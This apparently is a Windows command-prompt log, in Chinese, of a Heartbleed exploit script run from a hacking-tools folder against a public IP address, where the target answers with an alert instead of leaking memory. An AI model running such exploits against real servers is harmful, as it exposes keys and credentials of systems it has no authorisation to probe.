 D:\用户目录\渗透\hack\渗透\综合工具\Python脚本\心脏溢出>cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\用户目录\渗透\hack\渗透\综合工具\Python脚本\心脏溢出>openssl心脏溢出.py 101.2
01.179.1
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0301, length = 66
... received message: type = 22, ver = 0301, length = 4282
... received message: type = 22, ver = 0301, length = 331
... received message: type = 22, ver = 0301, length = 4
Sending heartbeat request...
... received message: type = 21, ver = 0302, length = 2
Received alert:
0000: 02 46 .F
www.wooyun.org